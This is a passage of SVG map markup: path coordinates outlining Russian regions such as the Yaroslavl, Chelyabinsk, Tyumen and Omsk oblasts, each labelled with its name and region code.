0.98651,-0.98652 -2.95954,-0.98651 -0.98652,0.98651 0.98652,0.98652 1.97303,0 z m 6.9056,0.98651 -0.98652,0 -0.98651,0.98651 -2.95955,-1.97302 0,3.94605 -0.98651,2.95955 -1.97303,1.97302 0,-0.98651 0,-0.98651 0,-0.98652 -2.95954,0.98652 -0.98652,-0.98652 0.98652,-0.98651 0.98651,0 -0.98651,-5.91909 -1.97303,0 -1.97303,0.98652 0.98652,0.98651 -0.98652,0.98651 -0.98651,0.98652 -1.97303,0 0,0.98651 0,0.98652 -0.98652,1.97303 0,2.95954 0,1.97303 0.98652,0.98651 -2.95954,1.97303 -2.95955,2.95954 0,0.98652 0,0.98651 0,1.97303 2.95955,2.95954 2.95954,-0.98651 5.91908,-1.97303 4.93258,1.97303 5.91908,-3.94606 6.9056,-2.95954 0,-0.98652 0.98651,-1.97302 -3.94605,-4.93258 0,-4.93257 -2.95954,-2.95954 z" data-title="Ярославская область" data-code="RU-YAR" class=""></path><path d="m 255.67495,352.34213 m 0,0 0,2.95954 -1.97303,3.94606 0.98652,0.98651 0.98651,0.98652 -1.97303,0 -0.98651,0 -0.98652,0 -0.98651,0.98651 -0.98651,0 -1.97303,-0.98651 -0.98652,1.97303 -0.98651,0.98651 -0.98652,0 0,-0.98651 0,-0.98652 -0.98651,-0.98651 -1.97303,0.98651 0,-1.97303 0.98652,-0.98651 -2.95955,-2.95954 -2.95954,0.98651 -0.98651,0.98652 0,0.98651 -0.98652,0 0,0.98651 1.97303,6.9056 0,0.98652 1.97303,0 1.97303,0 0,0.98651 0.98651,0.98652 5.91909,0 4.93257,0 -1.97303,2.95954 -2.95954,2.95954 -0.98652,1.97303 -0.98651,-0.98651 -0.98652,-0.98652 -0.98651,0.98652 -1.97303,0 -0.98651,0 -0.98652,0 -2.95954,4.93257 -2.95954,4.93257 -0.98652,0.98651 -1.97303,1.97303 0,0.98652 0,0.98651 -0.98651,0 0,0.98651 0.98651,0.98652 0,0.98651 0,0.98652 0.98652,0 0.98651,-0.98652 2.95955,1.97303 2.95954,1.97303 -1.97303,1.97303 -1.97303,1.97303 0.98652,0 3.94605,0.98651 3.94606,-0.98651 0.98651,-2.95955 0,-1.97302 0.98652,-0.98652 0.98651,0 0.98652,-0.98651 0.98651,0 3.94606,1.97303 2.95954,1.97302 -1.97303,-3.94605 -1.97303,-2.95955 1.97303,-1.97302 1.97303,0 -1.97303,-0.98652 -1.97303,-1.97303 0.98652,0 0.98651,-0.98651 0.98652,-0.98652 -0.98652,-0.98651 0.98652,0 0.98651,0 0.98652,0 0.98651,0 0,0.98651 0.98651,0.98652 2.95955,0.98651 1.97302,0.98652 0,0.98651 0.98652,0.98652 0.98651,-0.98652 2.95955,0 2.95954,0.98652 0,-0.98652 0,0 0,-0.98651 -0.98652,-0.98652 1.97303,-1.97303 0,-1.97302 -2.95954,-1.97303 -3.94606,-2.95955 1.97303,-1.97302 0.98652,-0.98652 0.98651,-1.97303 0,-0.98651 0.98651,0 0.98652,-0.98651 0.98651,0 0.98652,0 0.98651,-3.94606 0,-4.93257 -0.98651,-1.97303 0,-0.98652 -0.98652,-0.98651 -1.97303,-0.98651 0,0 -0.98651,0 -0.98651,0.98651 -4.93258,-2.95954 -4.93257,-3.94606 0,-0.98651 -0.98651,0 -0.98651,0 -0.98652,0.98651 z" data-title="Челябинская область" data-code="RU-CHE" class=""></path><path d="m 178.72684,324.71973 -0.98652,-1.97303 -3.94605,-0.98651 0,-1.97303 -2.95955,-1.97303 -1.97302,-2.95954 -3.94606,5.91908 -1.97303,-0.98651 -3.94606,0 0.98652,3.94606 -0.98652,3.94605 0.98652,1.97303 0,1.97303 -2.95954,3.94606 -2.95955,1.97303 2.95955,4.93257 5.91908,0 0.98652,0.98651 0,0.98652 1.97302,-2.95955 1.97303,-4.93257 0.98652,0 1.97302,0 1.97303,-0.98651 0.98652,0 1.97303,0.98651 1.97302,0 1.97303,1.97303 2.95955,1.97303 0,-0.98652 0.98651,0 0.98651,0 0.98652,0 1.97303,-2.95954 0.98651,-1.97303 -1.97303,-2.95954 0,-2.95954 -0.98651,-1.97303 -2.95954,0 -1.97303,0 -1.97303,-1.97303 z" data-title="Ульяновская область" data-code="RU-ULY" class=""></path><path d="m 337.55563,344.45002 -3.94605,0.98651 -0.98652,0.98651 0,0.98652 -1.97303,0 -1.97302,-0.98652 -1.97303,0 -2.95955,0 -0.98651,-0.98651 -0.98651,0 -1.97303,0.98651 -0.98652,1.97303 -2.95954,0 -2.95954,-0.98651 0,1.97303 -0.98652,0.98651 0,1.97303 0,1.97303 -1.97303,0.98651 -1.97302,0 -1.97303,0 0,0 0,-0.98651 -2.95954,0 -1.97303,0.98651 -1.97303,3.94606 -0.98652,4.93257 0,0.98652 0.98652,0 -0.98652,0.98651 -0.98651,0 -0.98651,0 -0.98652,2.95954 0,2.95955 1.97303,0.98651 1.97303,0.98651 0,1.97303 0,1.97303 0.98651,0 1.97303,0 0,0.98651 0.98652,0.98652 0.98651,-0.98652 0.98651,0.98652 1.97303,2.95954 0.98652,2.95954 0.98651,0.98652 1.97303,0.98651 0,0 0.98651,0 0.98652,2.95955 1.97303,3.94605 0,0 0.98651,0 0,-0.98651 0.98651,0.98651 0,0.98652 0.98652,0 1.97303,0.98651 1.97303,1.97303 0.98651,1.97303 1.97303,0 0.98651,-0.98652 0,-1.97302 0.98652,0 1.97303,-0.98652 -0.98652,-0.98651 0,-0.98652 0.98652,0 0.98651,0 0,-0.98651 -0.98651,-0.98652 0.98651,-0.98651 1.97303,-0.98651 0,-0.98652 0.98651,-0.98651 0,0 0.98652,0 0,-0.98652 0,-0.98651 0.98651,-0.98652 0.98652,0 0,-0.98651 0,-0.98651 0,-0.98652 1.97302,0.98652 2.95955,-0.98652 -0.98652,-6.9056 0,-0.98651 -0.98651,0 -1.97303,0 -0.98651,-0.98652 0.98651,-0.98651 1.97303,-0.98651 0,-2.95955 0,-2.95954 2.95954,-1.97303 2.95954,-1.97303 0.98652,0.98652 0.98651,1.97303 -0.98651,0.98651 0,1.97303 1.97303,0 1.97303,0.98651 1.97302,0.98652 2.95955,1.97303 0.98651,-0.98652 1.97303,0 6.9056,1.97303 7.89211,-2.95954 -1.97303,-1.97303 -2.95954,0 -0.98651,-0.98652 -0.98652,-0.98651 -2.95954,-1.97303 -1.97303,-0.98651 0,-1.97303 0.98652,-2.95954 -1.97303,0 -1.97303,-1.97303 0.98651,-0.98652 0,-0.98651 -0.98651,-0.98652 -0.98652,0 -0.98651,-3.94605 -1.97303,-2.95955 -0.98651,-0.98651 -0.98652,0 -0.98651,-0.98651 -2.95954,-0.98652 -0.98652,0 -1.97303,0 -0.98651,-0.98651 -0.98651,-1.97303 -1.97303,0 -0.98652,0.98651 -1.97303,2.95955 z" data-title="Тюменская область" data-code="RU-TYU" class=""></path><path d="m 114.40611,270.46145 -1.57842,0 -0.29596,0.98651 -1.08516,0.98652 -0.78921,0 -0.49326,-0.98652 -2.36765,-0.98651 -2.26898,-0.98652 -0.29595,0 -0.39461,0.98652 -1.97304,0 -1.67707,0.98651 -0.49326,0.98652 -0.69056,0.98651 0.69056,4.93257 2.17033,3.94606 1.08517,0.98651 0.98652,0.98652 -0.1973,1.97302 0.0987,2.95955 1.67708,1.97303 1.28246,0.98651 1.87439,0 0.39461,-0.98651 0.78921,-0.98652 0.78921,0 0.78921,0 1.28247,-0.98651 1.57842,0 4.83392,-7.89212 -0.0986,-1.97302 1.47977,-1.97303 0.98652,0 -0.98652,-0.98652 0,-0.98651 0,-1.97303 0,-0.98651 -1.47977,0 -2.07168,-2.95955 0,0 -1.18382,0 -1.38112,0.98652 -0.98651,0 z" data-title="Тульская область" data-code="RU-TUL" class=""></path><path d="m 304.01415,296.11082 -2.95954,-1.97303 -2.95955,-1.97303 0,-1.97303 0,-0.98651 -0.98651,-0.98652 0,-0.98651 -1.97303,0.98651 0,0.98652 -2.95954,3.94605 -1.97303,3.94606 0,0.98652 0,0.98651 -4.93257,4.93257 -4.93257,4.93257 -1.97303,0.98652 -1.97303,0.98651 -2.95954,2.95954 1.97303,4.93258 -1.97303,2.95954 0,2.95954 0,0.98652 0,0 -2.95955,2.95954 -4.93257,0.98651 -0.98651,2.95954 0,1.97303 -2.95954,0 -1.97303,-1.97303 -1.97303,1.97303 -1.97303,2.95955 -4.93257,0 -1.97303,0.98651 0,0 0,0.98651 -0.98651,2.95955 -1.97303,1.97303 0,0.98651 0,1.97303 0.98651,0 0.98652,0.98651 3.94605,1.97303 2.95955,1.97303 0.98651,0 0,0 0.98652,-0.98651 0.98651,0 0.98651,0 0,0.98651 4.93257,3.94606 4.93258,2.95954 0.98651,-0.98651 0.98651,0 0,0 1.97303,0.98651 0.98652,0.98651 0,0.98652 0.98651,1.97303 2.95954,-1.97303 2.95955,-0.98652 1.97303,0.98652 1.97302,1.97303 0.98652,0 0,0 0.98651,0 0.98652,0.98651 1.97303,1.97303 2.95954,-1.97303 4.93257,0 -0.98651,1.97303 0.98651,0 0.98651,0 0.98652,-0.98651 -0.98652,0 0,-0.98652 0.98652,-4.93257 1.97303,-3.94606 1.97303,-0.98651 2.95954,0 0,0.98651 0,0 1.97303,0 1.97302,0 1.97303,-0.98651 0,-1.97303 0,-1.97303 0.98652,-1.97303 0,-0.98651 0,-1.97303 -0.98652,-0.98651 0,-4.93258 0,-3.94605 -2.95954,-1.97303 -2.95954,-2.95954 0.98651,-2.95955 0.98652,-3.94605 0,-1.97303 -0.98652,-0.98652 0,0 0,-2.95954 0,-1.97303 0.98652,-3.94605 1.97302,-3.94606 -1.97302,-2.95954 -0.98652,-1.97303 -2.95954,-6.9056 z" data-title="Свердловская область" data-code="RU-SVE" class=""></path><path d="m 136.30673,279.34008 -1.97303,-0.98652 0,0.98652 -0.98652,0 -0.98651,0 -0.98652,0 -2.95954,0 -1.97303,0.98651 -0.98651,0 -0.98652,-0.98651 -0.98651,0.98651 -1.97303,0.98651 -1.38112,0 -4.83392,7.89212 0.69056,1.97303 0,1.97302 2.17033,0 2.26899,0.98652 -0.29596,1.97303 0.39461,1.97303 1.97303,0.98651 2.95954,0 0.98651,1.97303 0.98652,0.98651 1.97303,0 0.98651,-0.98651 5.91909,2.95954 0.98651,0 0.98651,0 0.98652,-0.98651 0,0 0,-0.98652 0.98651,0.98652 1.97303,0 0,0 -0.98651,-1.97303 -1.97303,0 1.97303,-0.98652 1.97303,0 0.98651,-0.98651 1.97303,-0.98651 0,-1.97303 0,0 0.98651,-1.97303 0,-1.97303 -1.97303,-0.98651 -0.98651,0 0,0 0.98651,-0.98652 0,-0.98651 0,-0.98652 -3.94605,-4.93257 -2.95955,-3.94605 -1.97302,0 z" data-title="Рязанская область" data-code="RU-RYA" class=""></path><path d="m 100.00298,273.42099 -3.946056,-0.98651 -3.946057,-0.98652 -0.394606,0.98652 -0.69056,0 -2.170331,0.98651 -1.578423,0 -0.394606,0.98651 -0.295954,1.97303 -2.367634,0.98652 -1.085166,1.97303 1.282468,0.98651 1.677075,0.98651 0,0.98652 0,1.97303 2.564937,0.98651 1.874377,0.98651 0.09865,1.97303 0.197303,2.95955 0.986514,0.98651 0.986515,0.98651 -0.295955,0.98652 0,1.97303 0.789212,0 0.69056,0 0.295954,0.98651 0.69056,0 3.255497,-0.98651 1.183818,0.98651 0.295954,-1.97303 -0.09865,-0.98651 0.493254,-0.98652 0.59191,-1.97302 4.14337,-1.97303 -0.0987,-2.95955 0.1973,-1.97302 -0.98652,-0.98652 -1.08517,-0.98651 -2.17033,-4.93257 -0.69056,-3.94606 z" data-title="Орловская область" data-code="RU-ORL" class=""></path><path d="m 372.08363,371.0859 m 0,-0.98651 -7.89211,2.95954 -6.9056,-1.97303 -1.97303,0 -0.98651,0.98652 -2.95955,-1.97303 -1.97302,-0.98652 -1.97303,-0.98651 -1.97303,0 0,-1.97303 0.98651,-0.98651 -0.98651,-1.97303 -0.98652,-0.98652 -2.95954,1.97303 -2.95954,1.97303 0,3.94606 0,1.97303 -1.97303,0.98651 -0.98651,0.98651 0.98651,0.98652 1.97303,0 0.98651,0 0,0.98651 0.98652,7.89212 -2.95955,0 -1.97302,-0.98652 0,0.98652 0,0.98651 0,0.98651 -0.98652,0 -0.98651,0.98652 0,0.98651 0,0.98652 -0.98652,0 0,0 -0.98651,0.98651 0,0.98652 -1.97303,0.98651 -0.98651,0.98651 0.98651,0.98652 -0.98651,0.98651 0,0 -0.98652,0 0,0.98652 0.98652,0.98651 -1.97303,0.98652 -0.98652,0 0,1.97302 1.97303,2.95955 -0.98651,4.93257 0,1.97303 0.98651,0 -2.95954,3.94605 0.98651,1.97303 0.98652,0.98652 0.98651,0.98651 0.98652,0 0.98651,-0.98651 0.98651,0 0,0.98651 0.98652,0 0,-0.98651 0.98651,-0.98652 0,2.95955 0,3.94605 1.97303,-0.98651 0,-0.98652 1.97303,0.98652 1.97303,1.97303 0.98651,0.98651 1.97303,0 0,0.98651 -0.98651,0.98652 -1.97303,-0.98652 -1.97303,2.95955 0.98651,1.97303 1.97303,-0.98652 4.93257,2.95954 0.98652,0 3.94606,-1.97302 2.95954,0 1.97303,-1.97303 1.97302,0 0.98652,-2.95955 0.98651,-1.97302 0.98652,-0.98652 0,-0.98651 -0.98652,-2.95954 -0.98651,-1.97303 0.98651,-4.93257 1.97303,-1.97303 -0.98651,-0.98652 0,-1.97303 0.98651,0 0.98652,0 0,0 1.97302,-1.97302 1.97303,-0.98652 2.95955,0 0.98651,0 0,-1.97303 -0.98651,-1.97303 0.98651,-1.97302 1.97303,-0.98652 0,-0.98651 0,-0.98652 0.98651,-1.97303 0.98652,-0.98651 0,-1.97303 -0.98652,-0.98651 -0.98651,-1.97303 0.98651,-0.98652 0,-0.98651 0,-0.98651 -0.98651,-1.97303 0,-0.98652 0,-0.98651 0,-1.97303 -0.98652,-0.98651 0,-0.98652 0.98652,0 0,-0.98651 0,-1.97303 0.98651,0 0,-1.97303 z" data-title="Омская область" data-code="RU-OMS" class=""></path><path d="m 127.4281,199.43242 0,-0.98651 -2.95955,0 -1.97302,0.98651 -0.98652,-1.97303 -1.38112,-0.98651 -1.87437,0.98651 -1.57843,0 -4.93257,1.97303 0.69056,3.94606 0.98652,2.95954 -0.88787,0.98651 -1.18381,0 -0.0987,0.98652 -0.1973,0.98651 -2.95955,0.98652 -0.49326,1.97303 -1.77572,1.97302 0.1973,1.97303 1.28247,1.97303 1.38112,0.98652 5.52449,1.97302 5.42583,0.98652 1.87437,0.98651 0.98652,0.98652 0,0 2.95954,-0.98652 2.95954,-0.98651 0.98652,-0.98652 0.98651,-0.98651 2.95954,1.97303 1.97303,2.95954 0,0 0.98652,0 0.98651,0.98652 1.97303,0.98651 0.98651,-0.98651 0.98652,0 1.97303,0.98651 0.98651,1.97303 0.98651,0 1.97303,0.98651 0,-2.95954 0,-2.95954 -0.98651,-0.98652 -0.98652,0 0,-0.98651 -0.98651,0 0,-1.97303 0.98651,-2.95954 -1.97302,-2.95955 -0.98652,-1.97302 0,-2.95955 -1.97303,-1.97303 0,-0.98651 -0.98651,-0.98651 -1.97303,0 -1.97303,0 0,-1.97303 0,-1.97303 -0.98651,-0.98652 -0.98652,-0.98651 0,0 0,-0.98651 -1.97303,0.98651 -1.97302,0.98651 -1.97303,-0.98651 z" data-title="Новгородская область" data-code="RU-NGR" class=""></path><path d="m 115.29397,289.20522 -1.57842,0 -1.28247,0.98651 -0.78921,0 -0.78921,0 -0.78921,0.98652 -0.39461,0.98651 -1.87439,0 -1.28246,-0.98651 -1.67708,-1.97303 -2.17034,0.98651 -1.97303,0.98652 -0.59191,1.97302 -0.493254,0.98652 0.09865,1.97303 -0.295954,0.98651 -1.183818,-0.98651 -3.255497,0.98651 0.591909,1.97303 1.874377,1.97303 2.762237,0.98651 2.36764,0.98652 0,0.98651 -0.0987,0 0.88786,0.98652 1.18383,0 0.88786,1.97302 -0.29595,0.98652 2.46628,1.97303 2.6636,2.95954 1.87438,-0.98651 1.57842,-0.98652 -0.98651,-5.91908 3.4528,-3.94606 4.34066,-2.95954 -0.39461,-1.97303 0.29596,-1.97303 -2.26899,-0.98652 -2.17033,0 0,-1.97302 -0.69056,-1.97303 z" data-title="Липецкая область" data-code="RU-LIP" class=""></path><path d="m 86.09313,282.29962 0,-0.98652 -1.677075,-0.98651 -1.282468,-0.98651 -2.466286,0 -0.394605,0 -0.591909,0 -0.493257,0 -0.69056,0.98651 -1.775726,-1.97303 -1.874377,1.97303 -0.986514,0.98651 -1.775726,-0.98651 -0.295954,0.98651 -0.197303,0.98652 -2.466285,1.97303 1.677074,2.95954 2.268983,2.95954 -0.295955,0.98652 -0.493257,0.98651 0.493257,0 0.295955,0.98651 -0.493258,0 -0.493257,0.98652 1.874377,1.97303 2.268983,0 0.591909,0 0.69056,0 0.887863,1.97303 1.085165,0.98651 4.636617,1.97303 5.919086,2.95954 0.887863,0.98652 0.887862,1.97302 1.38112,-1.97302 1.085166,-1.97303 1.282469,0.98651 1.183817,0 0.295954,0 0,-0.98651 0.591909,-0.98652 -0.197303,-0.98651 0,0 -1.874377,-1.97303 -0.591909,-1.97303 -0.69056,0 -0.295954,-0.98651 -0.69056,0 -0.789212,0 0,-0.98652 0.295955,-0.98651 -0.986515,-1.97303 -0.986514,-0.98651 -0.197303,-2.95955 -0.09865,-1.97303 -1.874377,-0.98651 -2.564937,-0.98651 0,-1.97303 z" data-title="Курская область" data-code="RU-KRS" class=""></path><path d="m 296.12204,366.15333 m 0.98651,-1.97303 -4.93257,0.98652 -2.95954,0.98651 -1.97303,-1.97303 -0.98652,-0.98651 -0.98651,0 0,0 -0.98652,0 -1.97302,-1.97303 -1.97303,-0.98652 -2.95955,0.98652 -2.95954,1.97303 0,4.93257 -0.98651,3.94606 -0.98652,0 -0.98651,0 -0.98652,0.98651 -0.98651,0 0,0.98651 -0.98651,1.97303 -0.98652,0.98652 -1.97303,1.97302 3.94606,2.95955 2.95954,1.97303 0,1.97302 -1.97303,0.98652 0.98652,0.98651 0,0.98652 0,0.98651 0,0.98652 4.93257,0.98651 4.93257,0.98651 1.97303,0.98652 0.98651,0.98651 0.98652,-0.98651 0.98651,-0.98652 1.97303,0 2.95954,0.98652 0.98652,0.98651 7.89211,0.98652 7.89212,0.98651 0.98651,-0.98651 0.98651,-0.98652 0.98652,0 1.97303,0.98652 0.98651,-0.98652 0.98652,0 -1.97303,-3.94605 -0.98652,-2.95955 -0.98651,0 0,0 -1.97303,-0.98651 -0.98651,-0.98652 -0.98652,-2.95954 -1.97303,-2.95954 -0.98651,-0.98652 -0.98651,0.98652 -0.98652,-0.98652 0,-0.98651 -1.97303,0 -0.98651,0 0,-1.97303 0,-1.97303 -1.97303,-0.98651 -1.97303,-0.98651 0,-3.94606 0.98652,-1.97303 z" data-title="Курганская область" data-code="RU-KGN" class=""></path><path d="m 32.525406,170.82351 m -1.677075,0 m -0.69056,0 0,0 2.367635,0 0,0 z m 4.439315,-0.98652 1.183817,-0.98651 -1.183817,0.98651 -1.085166,0.98652 0.09865,0 0.986515,-0.98652 z m 9.766491,2.95955 0,0 -5.623132,-0.98652 -1.381119,-1.97303 -1.578423,-0.98651 -1.183817,0.98651 -0.986515,0.98652 0.394606,0 1.085166,2.95954 -2.268983,-0.98651 -2.959543,-0.98652 4.14336,7.89212 4.735268,6.9056 2.76224,3.94605 0.493258,0 0.394605,0 1.085166,-0.98651 3.4528,-0.98652 -0.887863,-6.9056 -0.295954,-2.95954 -0.09865,-2.95954 -0.493257,-0.98652 -0.591908,0 -0.69056,0 -1.085166,0.98652 -1.085166,0.98651 -1.775725,-1.97303 -0.69056,-1.97302 0.493257,0 0.69056,0 3.058194,0 0.887863,0 z" data-title="Калининградская область" data-code="RU-KGD" class=""></path><path d="m 172.80775,269.47493 -1.97303,-0.98651 -1.97302,-0.98652 -0.98652,-1.97302 -0.98651,-1.97303 -0.98652,0.98651 -1.97302,0.98652 -6.9056,-3.94606 -4.93258,-1.97303 -4.93257,1.97303 0,0 0.98652,2.95954 -0.98652,3.94606 1.97303,0 1.97303,0 0.98651,1.97303 0.98652,1.97303 2.95954,2.95954 0.98652,0 0,0 0,1.97303 0,0.98651 1.97302,0.98652 1.97303,0.98651 0.98652,0 0.98651,0.98651 0.98652,-0.98651 1.97302,-1.97303 1.97303,0.98652 1.97303,0.98651 1.97303,-0.98651 0.98651,-1.97303 1.97303,-0.98652 0.98652,0 0,-0.98651 -1.97303,-2.95954 -2.95955,0 0.98652,-0.98652 0.98651,-1.97303 z" data-title="Ивановская область" data-code="RU-IVA" class=""></path><path d="m 83.922798,256.65025 -0.986514,0.98651 -1.085166,0 -0.69056,0 -0.295954,0 -0.986514,0 -0.986514,0 -1.874377,-0.98651 -2.07168,0 -1.677075,-2.95955 -2.959542,-0.98651 -0.887863,0.98651 -0.295954,1.97303 -0.591909,0.98652 -0.69056,0 -1.479771,1.97303 -1.578423,1.97302 -0.887863,1.97303 -0.69056,0 0.789211,0.98652 -0.197302,0.98651 0.591908,0 2.466286,0.98652 1.874377,-0.98652 0.887863,0.98652 0.591908,1.97302 1.874377,0.98652 1.578423,0.98651 2.367634,2.95955 0.295955,2.95954 -1.282469,1.97303 -0.197303,2.95954 1.874377,-1.97303 1.775726,1.97303 0.69056,-0.98651 0.493257,-0.98652 0.591909,0.98652 0.394605,0 2.466286,-0.98652 1.085166,-0.98651 2.367634,-0.98652 0.295954,-1.97303 0.394606,-1.97302 1.578423,0.98651 2.170331,-0.98651 0.69056,0 0.394606,-0.98652 -2.268983,-3.94606 0.986514,-1.97302 1.578423,-0.98652 -0.986514,-4.93257 -0.591909,-3.94606 -3.4528,0.98652 -3.4528,0 z" data-title="Брянская область" data-code="RU-BRY" class=""></path><path d="m 113.8142,372.07242 -1.28247,0 -1.08516,-0.98652 -0.19731,0.98652 -0.1973,0 -0.78921,-0.98652 -1.28248,0 -1.67707,0.98652 0.98651,1.97302 0.59191,2.95955 1.18383,0.98651 0.78921,0.98651 -1.28248,0.98652 -0.88786,1.97303 0.29595,2.95954 0.98653,1.97303 2.56493,0 2.07168,1.97303 -1.67707,0 -2.17033,0.98651 -0.49326,4.93257 -0.39461,3.94606 -3.55146,0.98651 -3.65011,0 0.1973,0.98652 0.98652,0.98651 -0.39461,0.98652 -0.29595,0.98651 0.98652,0.98652 0.69056,0.98651 -3.35416,0.98651 -0.88786,2.95955 0.39461,0.98651 0.3946,0 0.78921,0 0.78921,0 0.69056,0.98652 0.69057,0.98651 0,0.98651 0.29596,0 0,0 0.29595,0 0.39461,0 -0.1973,0.98652 0.1973,0 0.69056,0 0.59191,-0.98652 2.86089,1.97303 0.0987,0.98652 0.0987,0 1.08517,-0.98652 0.29595,0 0.1973,0 -0.1973,0.98652 0.69056,-0.98652 0.98652,-0.98651 0.5919,0.98651 -0.0986,0.98652 -0.78921,0.98651 -0.3946,0.98652 1.18381,-0.98652 1.18382,-0.98651 2.76224,-1.97303 2.86089,-0.98652 0.49326,0.98652 -1.77573,-7.89212 0.59191,0 1.18382,1.97303 1.97303,0 0.98651,-6.9056 0,-7.89211 -1.97303,-1.97303 -1.57842,-1.97303 -0.98651,0.98652 -0.98652,-0.98652 0.88786,-2.95954 1.67708,-1.97303 -0.39461,-2.95954 -0.98651,-2.95955 2.36763,-1.97302 -0.98651,-1.97303 -0.59191,-1.97303 -2.95954,-0.98651 -3.15685,0 z" data-title="Астраханская область" data-code="RU-AST" class=""></path><path d="m 817.98808,309.92202 -1.97303,-1.97303 -0.98652,-0.98652 -0.98651,0.98652 -0.98651,0.98651 -0.98652,-0.98651 -1.97303,0 -0.98651,1.97303 -1.97303,2.95954 -0.98651,-0.98651 -0.98652,-0.98652 -0.98651,0.98652 -1.97303,0 -4.93257,-1.97303 -3.94606,0 -0.98651,5.91908 0,5.91909 -0.98652,0.98651 -1.97303,0.98652 0,0.98651 0,0.98652 -0.98651,0.98651 -0.98652,0.98651 0,0.98652 0,0.98651 -0.98651,3.94606 1.97303,2.95954 0.98651,4.93257 0.98652,3.94606 1.97303,1.97303 0.98651,2.95954 -0.98651,0.98652 -1.97303,-1.97303 -0.98652,0.98651 -0.98651,0.98652 -0.98652,3.94605 -3.94605,2.95955 0,0 -1.97303,0.98651 -0.98652,0 -1.97302,-0.98651 0,0 -0.98652,0.98651 0,1.97303 0,0.98651 -0.98651,0.98652 -4.93257,1.97303 -4.93257,1.97302 -0.98652,0 -0.98651,0 -1.97303,1.97303 -0.98652,1.97303 -0.98651,5.91909 -0.98651,2.95954 0.98651,3.94606 -1.97303,0 -0.98651,0 1.97303,2.95954 2.95954,1.97303 -0.98652,0.98651 -0.98651,0.98652 0,0.98651 0,1.97303 -1.97303,0.98651 -0.98651,1.97303 0.98651,0 0.98652,0 0.98651,0.98652 1.97303,0.98651 0.98651,1.97303 0,1.97303 -0.98651,0.98651 -1.97303,0 0,4.93257 -0.98651,4.93257 3.94605,0.98652 2.95955,-1.97303 0.98651,0.98651 0.98651,0 1.97303,-0.98651 0.98652,-0.98651 1.97302,0.98651 0.98652,0.98651 0.98651,0 0.98652,0 -0.98652,2.95955 -1.97303,1.97303 0,0.98651 0,0.98651 -1.97302,1.97303 -1.97303,1.97303 -0.98652,0.98651 -0.98651,0.98652 0,2.95954 0,2.95954 -2.95954,1.97303 0,3.94606 2.95954,0.98651 3.94606,0 1.97302,1.97303 1.97303,2.95955 0.98652,0 0.98651,0 0.98652,0 0.98651,0 0,0 0.98651,-0.98652 1.97303,-0.98651 3.94606,-1.97303 1.97303,-1.97303 0.98651,-1.97303 1.97303,0 2.95954,-0.98651 0.98652,-0.98652 0.98651,0 0,-0.98651 2.95955,0.98651 0.98651,3.94606 0,3.94606 0.98651,1.97303 0,1.97302 -0.98651,0.98652 -3.94606,0 -4.93257,0.98651 0,0 0.98652,1.97303 0,3.94606 -1.97303,0.98651 -1.97303,0.98652 -0.98652,0.98651 -0.98651,1.97303 0,0.98651 0,0.98652 -2.95954,1.97303 -2.95955,1.97303 0.98652,1.97302 0,0.98652 -0.98652,1.97303 -0.98651, 2.95954 0,2.95954 0,2.95954 0.98651,-0.98651 0,0 0.98652,0.98651 0,0.98652 0.98651,0 0.98652,-0.98652 0.98651,0.98652 0,0.98651 0.98652,0 1.97302,0.98652 0,3.94605 0,2.95955 0.98652,2.95954 0,2.95954 3.94606,-1.97303 0,0 0.98651,0 0,0 0.98651,-0.98651 0.98652,-1.97303 1.97303,0 1.97303,0.98652 1.97302,-0.98652 1.97303,0 0,0 0.98652,0.98652 1.97303,2.95954 1.97302,0 1.97303,0.98651 1.97303,0 0.98652,0 0.98651,-1.97303 1.97303,0 1.97303,0 0.98651,0 1.97303,-0.98651 0.98651,1.97303 0,0 0.98652,1.97303 -2.95955,1.97303 -0.98651,1.97302 0.98651,1.97303 0.98652,0.98652 1.97303,1.97303 -1.97303,2.95954 -0.98652,0.98651 0,4.93257 0.98652,4.93257 1.97303,-1.97302 0,-1.97303 0.98651,-2.95954 1.97303,-2.95955 0.98651,0 0.98652,0.98652 0.98651,-0.98652 0.98652,0.98652 0,0.98651 0,0.98652 0.98651,-0.98652 0.98652,-0.98651 0.98651,0.98651 0.98651,0.98652 4.93258,-1.97303 3.94605,-2.95955 0,-1.97302 0,-1.97303 3.94606,-1.97303 1.97303,-5.91909 -1.97303,0 -1.97303,0 -0.98651,-0.98651 0,-0.98652 -0.98652,-0.98651 -0.98651,-0.98651 0,-0.98652 0.98651,0 0,0 0.98652,0 1.97303,-2.95954 3.94605,-1.97303 0,0 0,0.98651 1.97303,1.97303 1.97303,1.97303 -0.98651,1.97303 0,1.97303 1.97302,0.98651 2.95955,0 1.97303,-8.87863 1.97302,-6.9056 0,-0.98651 -0.98651,-1.97303 0,-0.98651 0,-1.97303 0,-0.98652 -0.98651,-0.98651 0,-2.95954 -0.98652,-2.95954 -0.98651,-1.97303 -0.98652,-1.97303 0,-1.97303 0,-0.98651 0,0 0,0 -4.93257,-13.8112 0,-0.98652 0,-0.98651 0.98652,-4.93257 -0.98652,-3.94606 0.98652,-1.97303 -0.98652,-0.98651 -0.98651,0.98651 -1.97303,-2.95954 0,-2.95955 -0.98652,0 -0.98651,-0.98651 -3.94606,-1.97303 0,0 0.98652,0 1.97303,0 0.98651,-1.97303 -0.98651,-1.97302 -1.97303,0 -1.97303,-0.98652 0,0 -0.98652,-0.98651 -2.95954,0 -2.95954,-1.97303 0,-0.98652 -1.97303,-0.98651 0,0 -0.98651,0 -0.98652,-0.98651 -1.97303,0 -0.98651,0.98651 -0.98652,0.98651 -2.95954,0.98652 -1.97303,0 0,0 0.98652,0 0.98651,1.97303 0,3.94605 0,3.94606 -0.98651,-1.97303 0,-2.95954 0,-0.98651 0,0 -1.97303,3.94605 -4.93257, 4.93257 0,-2.95954 1.97303,-3.94606 -0.98652,0 -0.98651,0.98652 -0.98652,0 -1.97302,-0.98652 0.98651,-0.98651 0.98651,-0.98651 0,-0.98652 -2.95954,2.95954 0.98652,0.98652 0,1.97303 0,0.98651 -0.98652,0 -0.98651,0 0,0.98651 0,0 -1.97303,-4.93257 -2.95954,-4.93257 -6.9056,2.95955 -4.93258,-1.97303 1.97303,-2.95955 0.98652,-1.97302 1.97303,-2.95955 0.98651,-2.95954 0.98651,-1.97303 0.98652,-0.98651 2.95954,-4.93257 0.98652,-5.91909 0.98651,-0.98651 0.98651,-0.98652 0,-0.98651 -0.98651,-0.98652 0.98651,-1.97303 0,-2.95954 0.98652,-0.98651 1.97303,-4.93257 1.97303,-3.94606 0.98651,-1.97303 0,-1.97303 0.98651,-0.98651 0.98652,-1.97303 0,-1.97303 0,-2.95954 0.98651,-3.94606 1.97303,-1.97303 0.98651,-7.89211 4.93258,-6.9056 0.98651,0 0.98651,-0.98652 0.98652,-0.98651 